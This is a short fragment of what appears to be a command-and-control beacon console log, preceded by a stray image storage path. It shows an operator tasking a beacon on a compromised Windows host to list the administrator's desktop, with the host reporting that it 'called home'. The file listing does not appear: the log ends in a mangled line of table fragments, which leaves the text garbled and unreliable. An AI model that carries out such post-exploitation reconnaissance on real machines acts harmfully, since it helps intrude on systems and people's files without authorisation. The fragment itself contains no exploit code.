 [04/15 22:33:30] beacon> ls c:\users\administrator\desktop
[04/15 22:33:30] [*] Tasked beacon to list files in c:\users\administrator\desktop
[04/15 22:33:30] [+] host called home, sent: 48 bytes
[04/15 22:33:30] [*] Listing: c:\users\administrator\desktop\
Size Type Last Modified Name
---- ---- ------------- ----
[ ] - x64 | * | 3592 - x64 | Parent 4792